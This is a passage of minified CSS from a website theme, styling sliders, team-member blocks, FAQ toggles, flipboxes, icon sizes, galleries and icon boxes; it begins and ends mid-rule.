.edge-title{-webkit-transform:scale(1.3);-ms-transform:scale(1.3);transform:scale(1.3);}.mk-edge-slider .mk-slider-slide.is-active .edge-scale-down .edge-buttons,.mk-edge-slider .mk-slider-slide.is-active .edge-scale-down .edge-desc,.mk-edge-slider .mk-slider-slide.is-active .edge-scale-down .edge-title{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);}.mk-edge-slider .edge-flip-x .edge-buttons,.mk-edge-slider .edge-flip-x .edge-desc,.mk-edge-slider .edge-flip-x .edge-title,.mk-edge-slider .edge-flip-y .edge-buttons,.mk-edge-slider .edge-flip-y .edge-desc,.mk-edge-slider .edge-flip-y .edge-title{-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.6s;animation-duration:.6s;-webkit-animation-delay:1s;animation-delay:1s;}.mk-edge-slider .mk-slider-slide.is-active .edge-flip-x .edge-buttons,.mk-edge-slider .mk-slider-slide.is-active .edge-flip-x .edge-desc,.mk-edge-slider .mk-slider-slide.is-active .edge-flip-x .edge-title{-webkit-animation-name:mk_flip_x;animation-name:mk_flip_x;opacity:1;}.mk-edge-slider .mk-slider-slide.is-active .edge-flip-y .edge-buttons,.mk-edge-slider .mk-slider-slide.is-active .edge-flip-y .edge-desc,.mk-edge-slider .mk-slider-slide.is-active .edge-flip-y .edge-title{-webkit-animation-name:mk_flip_y;animation-name:mk_flip_y;opacity:1;}.mk-edge-slider .edge-fade-in .mk-edge-custom-content,.mk-edge-slider .edge-flip-x .mk-edge-custom-content,.mk-edge-slider .edge-flip-y .mk-edge-custom-content,.mk-edge-slider .edge-scale-down .mk-edge-custom-content,.mk-edge-slider .edge-slide-bottom .mk-edge-custom-content,.mk-edge-slider .edge-slide-left .mk-edge-custom-content,.mk-edge-slider .edge-slide-right .mk-edge-custom-content,.mk-edge-slider .edge-slide-top .mk-edge-custom-content{-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.6s;animation-duration:.6s;-webkit-animation-delay:1s;animation-delay:1s;opacity:0;}.mk-edge-slider .mk-slider-slide.is-active .edge-fade-in .mk-edge-custom-content{-webkit-animation-name:mk_fade;animation-name:mk_fade;}.mk-edge-slider .mk-slider-slide.is-active .edge-slide-top .mk-edge-custom-content{-webkit-animation-name:mk_top_to_bottom;animation-name:mk_top_to_bottom;}.mk-edge-slider .mk-slider-slide.is-active .edge-slide-left .mk-edge-custom-content{-webkit-animation-name:mk_left_to_right;animation-name:mk_left_to_right;}.mk-edge-slider .mk-slider-slide.is-active .edge-slide-bottom .mk-edge-custom-content{-webkit-animation-name:mk_bottom_to_top;animation-name:mk_bottom_to_top;}.mk-edge-slider .mk-slider-slide.is-active .edge-slide-right .mk-edge-custom-content{-webkit-animation-name:mk_right_to_left;animation-name:mk_right_to_left;}.mk-edge-slider .mk-slider-slide.is-active .edge-scale-down .mk-edge-custom-content{-webkit-animation-name:mk_scale;animation-name:mk_scale;}.mk-edge-slider .mk-slider-slide.is-active .edge-flip-x .mk-edge-custom-content{-webkit-animation-name:mk_flip_x;animation-name:mk_flip_x;}.mk-edge-slider .mk-slider-slide.is-active .edge-flip-y .mk-edge-custom-content{-webkit-animation-name:mk_flip_y;animation-name:mk_flip_y;}.mk-edge-slider .edge-skip-slider{position:absolute;left:50%;bottom:6%;-webkit-transform:translateY(-30px);-ms-transform:translateY(-30px);transform:translateY(-30px);cursor:pointer;margin:-24px 0 0 -27px;width:50px;height:50px;border-radius:50%;opacity:.9;transition:all .2s ease-out;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.mk-edge-slider .edge-skip-slider svg{height:16px;transition:all .2s ease-out;}.mk-edge-slider .edge-skip-slider:hover{opacity:1;}.mk-edge-slider .edge-skip-slider[data-skin=dark]{border:2px solid #333;}.mk-edge-slider .edge-skip-slider[data-skin=dark] svg{fill:#333;}.mk-edge-slider .edge-skip-slider[data-skin=light]{border:2px solid #fff;}.mk-edge-slider .edge-skip-slider[data-skin=light] svg{fill:#fff;}.mk-edge-slider[data-animation=perspective_flip]{-webkit-perspective:1000px;perspective:1000px;}.mk-edge-slider[data-animation=perspective_flip] .edge-slider-holder{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-perspective:1000px;perspective:1000px;}.mk-edge-slider[data-animation=perspective_flip] .mk-slider-slide{-webkit-transform-origin:top center;-ms-transform-origin:top center;transform-origin:top center;-webkit-backface-visibility:hidden;backface-visibility:hidden;}.mk-edge-slider[data-animation=kenburned] .mk-slider-slide .mk-section-image,.mk-edge-slider[data-animation=kenburned] .mk-slider-slide .mk-section-video{-webkit-transform-origin:bottom left;-ms-transform-origin:bottom left;transform-origin:bottom left;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);transition:all 2s ease;transition-delay:.7s;}.mk-edge-slider[data-animation=kenburned] .mk-slider-slide.mk-slider-slide.is-active .mk-section-image,.mk-edge-slider[data-animation=kenburned] .mk-slider-slide.mk-slider-slide.is-active .mk-section-video{transition:all 100s linear;-webkit-transform:scale(2);-ms-transform:scale(2);transform:scale(2);}.mk-edge-slider[data-animation=kenburned].is-paused .mk-slider-slide.mk-slider-slide.is-active .mk-section-image,.mk-edge-slider[data-animation=kenburned].is-paused .mk-slider-slide.mk-slider-slide.is-active .mk-section-video{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);}.mk-edge-slider[data-animation=kenburned] .mk-slider-slide:nth-child(2n+1) .mk-section-image,.mk-edge-slider[data-animation=kenburned] .mk-slider-slide:nth-child(2n+1) .mk-section-video{-webkit-transform-origin:top right;-ms-transform-origin:top right;transform-origin:top right;}.mk-edge-slider[data-animation=kenburned] .mk-slider-slide:nth-child(3n+1) .mk-section-image,.mk-edge-slider[data-animation=kenburned] .mk-slider-slide:nth-child(3n+1) .mk-section-video{-webkit-transform-origin:top left;-ms-transform-origin:top left;transform-origin:top left;}.mk-edge-slider[data-animation=kenburned] .mk-slider-slide:nth-child(4n+1) .mk-section-image,.mk-edge-slider[data-animation=kenburned] .mk-slider-slide:nth-child(4n+1) .mk-section-video{-webkit-transform-origin:bottom right;-ms-transform-origin:bottom right;transform-origin:bottom right;}@media handheld,only screen and (max-width:1140px){.mk-edge-slider .edge-title-area{font-size:12px;}.mk-edge-slider .edge-title{font-weight:600;font-size:40px;}.mk-edge-slider .edge-desc{font-weight:400;font-size:20px;line-height:34px;}}@media handheld,only screen and (max-width:767px){.mk-edge-slider .edge-skip-slider,.mk-edge-slider .mk-edge-next,.mk-edge-slider .mk-edge-prev{display:none;}.mk-edge-slider .edge-title-area{font-size:8px;}.mk-edge-slider .edge-title{font-weight:700;font-size:22px;}.mk-edge-slider .edge-desc{font-size:14px !important;line-height:22px !important;}.mk-edge-slider .mk-button{padding:12px 14px !important;font-size:10px !important;}.mk-edge-slider .mk-button-container{float:none;text-align:inherit;}.mk-edge-slider .mk-button.outline-dimension{padding-top:10px !important;padding-bottom:12px !important;}.mk-edge-slider .mk-button-align.center,.mk-edge-slider .mk-button-align.left,.mk-edge-slider .mk-button-align.none,.mk-edge-slider .mk-button-align.right{width:auto !important;margin-bottom:6px;}.mk-edge-slider .edge-slide-content{width:100% !important;}}.mk-transparent-header .mk-edge-slider .mk-slider-slide.center_top .edge-slide-content,.mk-transparent-header .mk-edge-slider .mk-slider-slide.left_top .edge-slide-content,.mk-transparent-header .mk-edge-slider .mk-slider-slide.right_top .edge-slide-content{margin-top:100px;}.mk-fullwidth-false .mk-edge-slider .mk-slider-slide.left_bottom .edge-slide-content,.mk-fullwidth-false .mk-edge-slider .mk-slider-slide.left_center .edge-slide-content,.mk-fullwidth-false .mk-edge-slider .mk-slider-slide.left_top .edge-slide-content,.mk-fullwidth-false .mk-edge-slider .mk-slider-slide.right_bottom .edge-slide-content,.mk-fullwidth-false .mk-edge-slider .mk-slider-slide.right_center .edge-slide-content,.mk-fullwidth-false .mk-edge-slider .mk-slider-slide.right_top .edge-slide-content{padding-left:25px;padding-right:25px;}.edge-buttons a{margin-bottom:10px;}.mk-edge-slider .swiper-pagination{top:auto;height:auto;}.mk-edge-slider .edge-skip-slider{top:auto;}.edge-gradient-layer{position:absolute;top:0;left:0;z-index:4;height:100%;width:100%;}.mk-employees.c_cs.one-column .mk-employee-item{padding:0 0 50px;}.mk-employees.c_cs.two-column .mk-employee-item{padding:0 40px 70px 40px;}.mk-employees.c_cs.three-column .mk-employee-item{padding:0 30px 70px 30px;}.mk-employees.c_cs.four-column .mk-employee-item{padding:0 25px 70px 25px;}.mk-employees.c_cs.five-column .mk-employee-item{padding:0 25px 60px 25px;}.mk-employees.classic .team-member-name{margin-bottom:8px;}.mk-employees.classic .team-member-position{font-size:14px;font-style:italic;font-weight:700;letter-spacing:0;text-transform:none;}.mk-employees.classic.o3col .mk-employeee-networks a{width:40px;height:40px;line-height:40px;}.mk-employees.classic .employee-hover-overlay{-webkit-transform:rotate(45deg) scale(0,2);-ms-transform:rotate(45deg) scale(0,2);transform:rotate(45deg) scale(0,2);transition:all .3s ease-in-out;pointer-events:none;}.mk-employees.classic .mk-employee-item:hover .employee-hover-overlay{background:rgba(0,0,0,.3);-webkit-transform:rotate(45deg) scale(1.5,2);-ms-transform:rotate(45deg) scale(1.5,2);transform:rotate(45deg) scale(1.5,2);}.mk-employees.classic .mk-employeee-networks{position:absolute;top:50%;width:100%;margin-top:-20px;text-align:center;opacity:0;transition:all .3s ease-out;z-index:1;}.mk-employees.classic .mk-employeee-networks a{display:block;margin:0 6px 10px;width:48px;height:48px;border-radius:50%;line-height:44px;box-shadow:0 0 0 1px rgba(255,255,255,.6) inset;text-align:center;box-sizing:border-box;vertical-align:middle;transition:all .1s ease-out;}.mk-employees.classic .mk-employeee-networks a svg{height:16px;fill:#fff;}.mk-employees.classic .mk-employeee-networks a:hover{box-shadow:0 0 0 4px rgba(255,255,255,.6) inset;}.mk-employees.classic .mk-employee-item:hover .mk-employeee-networks{opacity:1;transition:all .3s .1s ease-out;}.mk-employees.simple.mk-employees-grayscale .team-thumbnail img{-webkit-filter:grayscale(100%);-webkit-filter:gray;filter:grayscale(100%);filter:gray;transition:all .3s;}.mk-employees.simple.mk-employees-grayscale .mk-employee-item:hover img{-webkit-filter:grayscale(0);filter:grayscale(0);}.mk-employees.simple .team-thumbnail.rounded-true{border-radius:50%;overflow:hidden;}.mk-employees.simple .team-thumbnail.rounded-true img{position:relative;border-radius:50%;}.mk-employees.simple.one-column .team-thumbnail.rounded-true{padding:0 40px;}.mk-employees.simple.two-column .team-thumbnail.rounded-true{padding:0 60px;}.mk-employees.simple.three-column .team-thumbnail.rounded-true{padding:0 40px;}.mk-employees.simple.four-column .team-thumbnail.rounded-true{padding:0 30px;}.mk-employees.simple.five-column .team-thumbnail.rounded-true{padding:0 20px;}.mk-employees.boxed.one-column .item-holder,.mk-employees.boxed.one-column .mk-employee-item{margin:55px 0 20px;}.mk-employees.boxed .item-holder{margin:55px 0 25px 25px;padding:60px 35px 36px;border:1px solid rgba(0,0,0,.04);background-color:#f4f4f4;background-color:rgba(0,0,0,.03);position:relative;}.mk-employees.boxed .team-thumbnail{width:100px;height:100px;position:absolute;top:-45px;left:50%;margin-left:-50px;border:2px solid #c6c6c6;border-radius:50%;overflow:hidden;}.mk-employees.boxed .team-thumbnail img{position:relative;border-radius:50%;}.mk-employees.boxed .team-member-name{margin-top:10px;letter-spacing:1px;}.mk-employees.boxed .mk-employeee-networks a{padding:0 8px;}.mk-employees li,.mk-employees ul{margin:0;padding:0;list-style:none;}.mk-employee-item .team-thumbnail{margin:0 auto 25px;max-width:500px;}.mk-employee-item .team-thumbnail img{-webkit-backface-visibility:hidden;backface-visibility:hidden;}@media handheld,only screen and (max-width:960px){.mk-employees.c_cs.u4col .mk-employee-item{margin:0 0 50px;width:100%;}.mk-employees.c_cs.u4col .team-info-wrapper,.mk-employees.c_cs.u4col .team-thumbnail{float:left;display:inline-block;}.mk-employees.c_cs.u4col .team-info-wrapper{padding:10px 0 0 20px;}.mk-employees.simple.u4col .team-thumbnail{width:30%;}.mk-employees.simple.u4col .team-info-wrapper{width:65%;}.mk-employees.classic.u4col .team-thumbnail{width:50%;}.mk-employees.classic.u4col .team-info-wrapper{width:45%;}.mk-employees.c_cs.o3col .mk-employee-item{width:48%;padding:0 20px 30px;}.boxed .mk-employee-item{width:100% !important;padding:60px 10px 36px;}}@media handheld,only screen and (max-width:767px){.mk-employees .m_7{width:100% !important;}.mk-employees.classic.u6col .mk-employee-item{padding:0 10px 30px;}.mk-employees.classic.u6col .team-thumbnail{width:100%;}.mk-employees.simple.u6col .team-thumbnail{width:60%;float:none;}.mk-employees.c_cs.u6col .mk-employee-item{margin:0 0 50px;}}@media handheld,only screen and (max-width:550px){.mk-employees.simple.u6col .team-thumbnail{width:80%;}}.vc_row.mk-fullwidth-true .mk-employee-item .team-thumbnail img{width:100%;}.mk-faq-container{margin-bottom:20px;}.mk-faq-container.fancy-style-wrapper{border-top:1px solid #ececec;}.mk-faq-container.fancy-style-wrapper .mk-faq-toggle{margin-bottom:0 !important;border-top:none !important;}.mk-faq-container.fancy-style-wrapper .mk-faq-toggle{padding:0;}.mk-faq-container.fancy-style-wrapper .mk-toggle .mk-toggle-title{padding:18px;background:0 0;transition:all .2s;}.mk-faq-container.fancy-style-wrapper .mk-toggle-title:hover{background:#646464;background:rgba(0,0,0,.02);}.mk-faq-container.fancy-style-wrapper .mk-toggle-title:before{color:rgba(0,0,0,.3);font-size:10px !important;}.mk-faq-container.fancy-style-wrapper .mk-toggle-title>.mk-svg-icon{fill:rgba(0,0,0,.3);}.mk-faq-container.fancy-style-wrapper .mk-toggle-title svg{fill:rgba(0,0,0,.2) !important;height:16px !important;}.mk-faq-container .mk-toggle.fancy-style .mk-toggle-title:before,.mk-faq-container .mk-toggle.fancy-style .mk-toggle-title>.mk-svg-icon{top:20px;}.mk-faq-toggle{display:block;width:100%;padding:4px 10px;}.mk-faq-toggle .mk-toggle-title{font-weight:700;}.mk-faq-toggle .mk-toggle-title svg{fill:#d6d6d6 !important;}.mk-faq-toggle .mk-toggle-title:before{font-size:10px !important;}.mk-faq-toggle .mk-toggle-pane{padding:20px;}.filter-faq{margin-bottom:30px;text-align:center;}.filter-faq ul{display:inline-block;overflow:hidden;margin:0;padding:0;list-style:none;}.filter-faq ul li{display:inline-block;}.filter-faq ul li a{padding:12px 14px;line-height:13px;font-size:13px;color:#333;color:#323232;display:block;letter-spacing:1px;}.filter-faq ul li a.current{background-color:#969696;background-color:rgba(0,0,0,.08);border-radius:2px;}.mk-flipbox{position:relative;-ms-perspective:1000;-webkit-perspective:1000;perspective:1000;-ms-transform:perspective(1000px);-moz-transform:perspective(1000px);-moz-transform-style:preserve-3d;-ms-transform-style:preserve-3d;}.mk-flipbox-holder{position:relative;-webkit-transform-style:preserve-3d;-moz-transform:perspective(1000px);transform-style:preserve-3d;}.mk-flipbox-front{width:100%;height:100%;position:absolute;left:0;top:0;display:table;z-index:2;}.mk-flipbox-back{width:100%;height:100%;position:static;left:0;top:0;display:table;-webkit-backface-visibility:hidden;backface-visibility:hidden;}.mk-flipbox-back,.mk-flipbox-front{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;}.Chrome .chrome-flipbox-backface-fix{backface-visibility:visible !important;-webkit-backface-visibility:visible !important;}.mk-flipbox-content{display:table-cell;vertical-align:middle;}.flip-horizontal .mk-flipbox-back{-webkit-transform:rotateY(180deg);transform:rotateY(180deg);}.flip-horizontal:hover .mk-flipbox-front{-webkit-transform:rotateY(-180deg);transform:rotateY(-180deg);}.flip-horizontal:hover .mk-flipbox-back{-webkit-transform:rotateY(0);transform:rotateY(0);}.flip-vertical .mk-flipbox-back{-webkit-transform:rotateX(180deg);transform:rotateX(180deg);}.flip-vertical:hover .mk-flipbox-front{-webkit-transform:rotateX(-180deg);transform:rotateX(-180deg);}.flip-vertical:hover .mk-flipbox-back{-webkit-transform:rotateX(0);transform:rotateX(0);}.mk-flipbox .mk-button-container{margin-right:0 !important;margin-left:0 !important;}.mk-flipbox .front-icon{line-height:1rem;}.IE .mk-flipbox{overflow:hidden;}.IE .mk-flipbox .bezier-1{transition:all .5s cubic-bezier(.645,.045,.355,1);}.IE .mk-flipbox-front{table-layout:fixed;}.mk-font-icons{display:inline-block;}.mk-font-icons.icon-align-right{float:right;}.mk-font-icons.icon-align-center{display:block;text-align:center;}.mk-font-icons.icon-align-left{float:left;}.mk-font-icons .font-icon{display:inline-block;line-height:normal;}.mk-font-icons .font-icon.circle-enabled{text-align:center;border-radius:256px;}.mk-font-icons .font-icon.mk-size-small svg{height:16px;width:16px;}.mk-font-icons .font-icon.mk-size-small.circle-enabled{padding:3px;width:16px;height:16px;}.mk-font-icons .font-icon.mk-size-small.circle-enabled svg{height:12px;width:12px;}.mk-font-icons .font-icon.mk-size-medium svg{height:32px;width:32px;}.mk-font-icons .font-icon.mk-size-medium.circle-enabled{padding:3px;width:32px;height:32px;}.mk-font-icons .font-icon.mk-size-medium.circle-enabled svg{height:16px;width:16px;}.mk-font-icons .circle-enabled .mk-svg-icon{margin:0 auto;}.mk-font-icons .font-icon.mk-size-large svg{height:48px;width:48px;}.mk-font-icons .font-icon.mk-size-large.circle-enabled{width:48px;height:48px;}.mk-font-icons .font-icon.mk-size-large.circle-enabled svg{height:24px;width:24px;}.mk-font-icons .font-icon.mk-size-x-large svg{height:64px;width:64px;}.mk-font-icons .font-icon.mk-size-x-large.circle-enabled{width:64px;height:64px;}.mk-font-icons .font-icon.mk-size-x-large.circle-enabled svg{height:32px;width:32px;}.mk-font-icons .font-icon.mk-size-xx-large svg{height:128px;width:128px;}.mk-font-icons .font-icon.mk-size-xx-large.circle-enabled{width:128px;height:128px;}.mk-font-icons .font-icon.mk-size-xx-large.circle-enabled svg{height:48px;width:48px;}.mk-font-icons .font-icon.mk-size-xxx-large svg{height:256px;width:256px;}.mk-font-icons .font-icon.mk-size-xxx-large.circle-enabled{width:256px;height:256px;}.mk-font-icons .font-icon.mk-size-xxx-large.circle-enabled svg{height:64px;width:64px;}.mk-font-icons .font-icon.mk-size-small{font-size:16px;}.mk-font-icons .font-icon.mk-size-small.circle-enabled{font-size:12px;}.mk-font-icons .font-icon.mk-size-medium{font-size:32px;}.mk-font-icons .font-icon.mk-size-medium.circle-enabled{font-size:16px;}.mk-font-icons .font-icon.mk-size-large{font-size:48px;}.mk-font-icons .font-icon.mk-size-large.circle-enabled{font-size:24px;}.mk-font-icons .font-icon.mk-size-x-large{font-size:64px;}.mk-font-icons .font-icon.mk-size-x-large.circle-enabled{font-size:32px;}.mk-font-icons .font-icon.mk-size-xx-large{font-size:128px;}.mk-font-icons .font-icon.mk-size-xx-large.circle-enabled{font-size:48px;}.mk-font-icons .font-icon.mk-size-xxx-large{font-size:256px;}.mk-font-icons .font-icon.mk-size-xxx-large.circle-enabled{font-size:64px;}.mk-fullwidth-slideshow{width:100%;text-align:center;overflow:hidden;}.mk-fullwidth-slideshow .mk-flex-slides{width:100%;text-align:center;}.mk-fullwidth-slideshow .mk-flex-slides li{text-align:center;}.mk-fullwidth-slideshow .mk-flex-slides li img{margin:0 auto !important;max-width:none !important;height:auto;}.mk-fullwidth-slideshow.stretch-images-false .mk-flex-slides li img{width:auto;}.mk-fullwidth-slideshow.stretch-images-true .mk-flex-slides li img{width:100%;}.mk-fullwidth-slideshow .flex-direction-nav a{top:50%;margin-top:-20px;width:40px;height:40px;background-color:rgba(0,0,0,.4);text-align:center;}.mk-fullwidth-slideshow .flex-direction-nav a i{line-height:40px;color:#fff;font-size:16px;}.mk-fullwidth-slideshow .flex-direction-nav .flex-next{right:20px;}.mk-fullwidth-slideshow .flex-direction-nav .flex-prev{left:20px;}.mk-gallery-item{display:block;float:left;padding:0;margin:0;}.mk-gallery .item-holder{margin:0 8px 16px 8px;position:relative;overflow:hidden;line-height:4px;}.mk-gallery-lazyload .mk-gallery-image{background-color:#e0e0e0;}.mk-gallery .item-holder img{width:100%;}.mk-gallery .one-column{width:100%;}.mk-gallery .two-column{width:50%;}.mk-gallery .three-column{width:33.33%;}.mk-gallery .four-column{width:25%;}.mk-gallery .five-column{width:20%;}.mk-gallery .six-column{width:16.66%;}.mk-gallery .seven-column{width:14.28%;}.mk-gallery .eight-column{width:12.5%;}.mk-gallery .one-column .item-holder{margin:0 0 16px 0;}.mk-gallery .eight-column .item-holder{margin:0 4px 8px 4px;}.mk-gallery .gallery-inner{display:block;}.mk-gallery .grid-frame .item-holder{margin:0 1px 2px;}.mk-gallery .grid-frame .item-holder img{width:100%;}.mk-gallery .rounded-frame .gallery-inner{border-radius:4px;}.mk-gallery .rounded-frame .gallery-inner img,.mk-gallery .rounded-frame .image-hover-overlay{border-radius:4px;}.mk-gallery .gray_border-frame .gallery-inner{border:6px solid rgba(0,0,0,.06);}.mk-gallery .gallery-title{position:absolute;top:58%;left:0;width:100%;text-align:center;padding:0 20px;transition:all .4s ease-out;opacity:0;text-transform:uppercase;letter-spacing:1px;font-size:14px;line-height:22px;color:#fff;font-weight:700;}.mk-gallery .gallery-caption{display:none;}.mk-gallery .hover-fadebox .mk-image-lightbox.lightbox-push-top{top:35%;}.mk-gallery .hover-slow_zoom a{top:0;left:0;margin:0;display:block;width:100%;height:100%;}.mk-gallery .hover-slow_zoom img{-webkit-transform:scale(1.04);-ms-transform:scale(1.04);transform:scale(1.04);transition:all 3s cubic-bezier(.25,.46,.45,.94);}.mk-gallery .hover-slow_zoom:hover img{-webkit-transform:scale(1.11);-ms-transform:scale(1.11);transform:scale(1.11);}.mk-gallery .hover-blur .item-holder .gallery-inner img{-webkit-filter:blur(0);filter:blur(0);}.mk-gallery .hover-blur .item-holder:hover .image-hover-overlay{opacity:.85;}.mk-gallery .hover-blur .item-holder .mk-image-lightbox{display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;margin:0;}.mk-gallery .hover-blur .item-holder:hover .mk-image-lightbox{opacity:1;}.mk-gallery .hover-blur .item-holder:hover .gallery-title{opacity:1;top:56%;}.mk-gallery .hover-blur .item-holder:hover .gallery-inner img{transition:filter .2s linear,-webkit-filter .2s linear,-moz-filter .2s linear;-webkit-filter:url("#gallery-blur");-webkit-filter:blur(5px);filter:url("#gallery-blur");filter:blur(5px);}.mk-image-lightbox svg{height:48px;width:48px;fill:#fff;vertical-align:middle;overflow:visible;position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);}.mk-gallery .hover-grayscale .mk-image-lightbox{width:100%;height:100%;top:0;left:0;margin:0;position:absolute;text-align:center;cursor:pointer;opacity:0;}.mk-gallery .hover-grayscale .image-hover-overlay{opacity:1;background-color:transparent !important;}.mk-gallery .hover-grayscale .image-hover-overlay img{opacity:1;transition:opacity .2s linear;-webkit-filter:grayscale(100%);-webkit-filter:grayscale(1);-webkit-filter:gray;-moz-filter:grayscale(100%);-ms-filter:grayscale(100%);-o-filter:grayscale(100%);filter:grayscale(100%);filter:gray;}.mk-gallery .hover-grayscale .item-holder:hover .image-hover-overlay img{opacity:0;}.mk-gallery .hover-overlay_layer .gallery-desc{display:inline-block;position:absolute;top:0;width:100%;}.mk-gallery .hover-overlay_layer a{top:0;left:0;margin:0;display:block;width:100%;height:100%;}.mk-gallery .hover-overlay_layer .gallery-title{position:relative;top:0;display:block;padding:8px 20px;margin-bottom:10px;}.mk-gallery .hover-overlay_layer .gallery-title:after{position:absolute;content:"";bottom:0;left:50%;margin-left:-6px;height:2px;width:12px;background-color:#fff;}.mk-gallery .hover-overlay_layer .gallery-caption{display:block;text-transform:uppercase;text-align:center;font-size:12px;line-height:22px;color:#fff;opacity:0;transition:all .4s ease-out;}.mk-gallery .hover-overlay_layer img{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);transition:all .3s ease-in-out;}.mk-gallery .hover-overlay_layer:hover .image-hover-overlay{opacity:.8;}.mk-gallery .hover-overlay_layer:hover .gallery-title{opacity:1;}.mk-gallery .hover-overlay_layer:hover .gallery-caption{opacity:1;}.mk-gallery .hover-overlay_layer:hover img{-webkit-transform:scale(1.04);-ms-transform:scale(1.04);transform:scale(1.04);}.mk-gallery .hover-fadebox.hover-title-true .mk-image-lightbox svg{top:35%;}.mk-gallery .hover-fadebox .item-holder:hover .image-hover-overlay{opacity:.85;}.mk-gallery .hover-fadebox .item-holder .mk-image-lightbox{display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;margin:0;}.mk-gallery .hover-fadebox .item-holder:hover .mk-image-lightbox{opacity:1;}.mk-gallery .hover-fadebox .item-holder:hover .gallery-title{opacity:1;top:56%;}.mk-gallery .hover-fadebox .item-holder:hover .gallery-inner img{-webkit-filter:grayscale(100%);-webkit-filter:grayscale(1);filter:grayscale(100%);filter:gray;}@media handheld,only screen and (max-width:1024px){.mk-gallery .hover-fadebox.hover-state .image-hover-overlay{opacity:.85;}.mk-gallery .hover-fadebox.hover-state img{-webkit-filter:grayscale(100%);-webkit-filter:grayscale(1);filter:grayscale(100%);filter:gray;}.mk-gallery .hover-fadebox.hover-state .gallery-title{opacity:1;top:56%;}.mk-gallery .hover-fadebox.hover-state .mk-image-lightbox{opacity:1;}}@media handheld,only screen and (max-width:960px){.mk-gallery .eight-column,.mk-gallery .five-column,.mk-gallery .four-column,.mk-gallery .seven-column,.mk-gallery .six-column,.mk-gallery .three-column,.mk-gallery .two-column{width:49.7%;}.mk-gallery .eight-column img,.mk-gallery .five-column img,.mk-gallery .four-column img,.mk-gallery .seven-column img,.mk-gallery .six-column img,.mk-gallery .three-column img,.mk-gallery .two-column img{width:100%;}}@media handheld,only screen and (max-width:540px){.mk-gallery-item{width:100% !important;}}.mk-gallery.masnory-gallery .mk-gallery-item{width:25%;}.mk-gallery.masnory-gallery .gallery-mansory-large{width:50%;}@media handheld,only screen and (max-width:1140px){.mk-gallery.masnory-gallery .mk-gallery-item{width:24.9%;}.mk-gallery.masnory-gallery .gallery-mansory-large{width:49.9%;}}@media handheld,only screen and (max-width:960px){.mk-gallery.masnory-gallery .gallery-mansory-large,.mk-gallery.masnory-gallery .mk-gallery-item{width:49.9%;}}@media handheld,only screen and (max-width:767px){.mk-gallery.masnory-gallery .gallery-mansory-large,.mk-gallery.masnory-gallery .mk-gallery-item{width:100%;}}.vc_row.mk-fullwidth-true .mk-gallery.masnory-gallery .mk-gallery-item{width:24.96%;}.vc_row.mk-fullwidth-true .mk-gallery.masnory-gallery .gallery-mansory-large{width:49.96%;}@media handheld,only screen and (max-width:1140px){.vc_row.mk-fullwidth-true .mk-gallery.masnory-gallery .mk-gallery-item{width:24.9%;}.vc_row.mk-fullwidth-true .mk-gallery.masnory-gallery .gallery-mansory-large{width:49.9%;}}@media handheld,only screen and (max-width:960px){.vc_row.mk-fullwidth-true .mk-gallery.masnory-gallery .gallery-mansory-large,.vc_row.mk-fullwidth-true .mk-gallery.masnory-gallery .mk-gallery-item{width:49.9%;}}@media handheld,only screen and (max-width:767px){.vc_row.mk-fullwidth-true .mk-gallery.masnory-gallery .gallery-mansory-large,.vc_row.mk-fullwidth-true .mk-gallery.masnory-gallery .mk-gallery-item{width:100%;}}.vc_row.mk-fullwidth-true .mk-gallery .eight-column{width:12.46%;}.vc_row.mk-fullwidth-true .mk-gallery .eight-column .item-holder{margin:0 4px 8px 4px;}@media handheld,only screen and (max-width:960px){.vc_row.mk-fullwidth-true .mk-gallery .eight-column{width:49.7%;}.vc_row.mk-fullwidth-true .mk-gallery .eight-column img{width:100%;}}@media handheld,only screen and (max-width:540px){.vc_row.mk-fullwidth-true .mk-gallery .eight-column{width:100% !important;}}.mk-page-section .mk-header{position:absolute;left:0;bottom:0;}.js-header-shortcode{background:0 0 !important;}.mk-page-section .js-header-shortcode .mk-header-holder{position:relative !important;}.mk-highlight{margin:0;padding:2px;color:#fff;}.mk-box-icon{position:relative;-webkit-backface-visibility:hidden;}.mk-box-icon .mk-main-ico{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0 auto;}.mk-box-icon .mk-main-ico .mk-svg-icon{margin:0 auto;vertical-align:middle;}.mk-box-icon p{position:relative;margin-bottom:0;}.mk-box-icon h4 i{text-transform:none !important;}.mk-box-icon .icon-box-readmore{position:relative;float:right;margin:10px 15px 10px 0;font-size:12px;}.mk-box-icon .icon-box-readmore svg{position:relative;padding-left:8px;vertical-align:middle;height:16px;}.mk-box-icon.simple_minimal-style.vc_span4{padding-right:10px;}.mk-box-icon.simple_minimal-style .mk-main-ico{display:inline-block;margin-right:12px;float:left;text-align:center;}.mk-box-icon.simple_minimal-style .circled-icon{text-align:center;border-radius:50%;}.mk-box-icon.simple_minimal-style .circled-icon.small{line-height:42px;width:42px;height:42px;}.mk-box-icon.simple_minimal-style .circled-icon.medium{line-height:64px;width:64px;height:64px;}.mk-box-icon.simple_minimal-style .circled-icon.large{line-height:86px;width:86px;height:86px;}.mk-box-icon.simple_minimal-style .circled-icon.x-large{line-height:110px;width:110px;height:110px;}.mk-box-icon.boxed-style .mk-main-ico .mk-svg-icon,.mk-box-icon.simple_minimal-style .mk-main-ico .mk-svg-icon{vertical-align:baseline;}.mk-box-icon.simple_minimal-style .mk-main-ico.small .mk-svg-icon{height:16px !important;width:16px !important;}.mk-box-icon.simple_minimal-style .mk-main-ico.medium .mk-svg-icon{height:24px !important;width:24px !important;}.mk-box-icon.simple_minimal-style .mk-main-ico.large .mk-svg-icon{height:32px !important;width:32px !important;}.mk-box-icon.simple_minimal-style .mk-main-ico.x-large .mk-svg-icon{height:48px !important;width:48px 